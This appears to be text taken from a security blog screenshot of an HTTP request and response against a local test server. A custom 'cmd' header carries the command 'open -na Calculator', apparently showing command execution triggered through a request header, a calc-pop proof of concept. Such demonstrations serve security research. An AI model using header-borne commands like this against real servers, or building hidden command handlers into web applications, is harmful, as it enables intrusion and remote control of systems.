 1 POST /test/hello HTTP/1.1
2 Host: 127.0.0.1:6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 cmd: open -na Calculator
9 Connection: close
10 Cookie: JSESSIONID=7832991667E4C28D93B7446B45424008
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 14
16
17 json={"a":123}
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 9
4 Date: Thu, 25 Nov 2021 06:04:17 GMT
5 Connection: close
6
7 {"a":123}
initsec blog.gm7.org